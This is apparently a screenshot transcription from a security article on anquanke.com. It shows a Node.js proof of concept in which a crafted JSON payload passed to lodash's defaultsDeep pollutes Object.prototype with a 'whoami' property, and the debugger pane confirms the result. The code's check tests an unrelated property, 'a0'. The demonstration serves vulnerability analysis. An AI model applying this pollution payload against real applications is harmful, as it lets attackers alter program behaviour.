 VARIABLES
URIError: ƒ URIError()
URL: class URL
URLSearchParams: class URLSearchParams
WeakMap: ƒ WeakMap()
WeakSet: ƒ WeakSet()
WebAssembly: WebAssembly {compile: ƒ, validate: …
__proto__: Object
constructor: ƒ Object()
__proto__: Object
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
whoami: 'Vulnerable'
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__ (get): ƒ __proto__()
__proto__ (set): ƒ __proto__()
Closure
Global
JS app.js > check
1 const mergeFn = require('lodash').defaultsDeep;
2 const payload = '{"constructor": {"prototype": {"whoami": "Vulnerable"}}}'
3
4 function check() {
5 mergeFn({}, JSON.parse(payload));
6 if (({})[`a0`] === true) {
7 console.log(`Vulnerable to Prototype Pollution via ${payload}`);
8 }
9 }
10
11 check();
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
D:\nodejs\node.exe .\app.js
安全客（www.anquanke.com）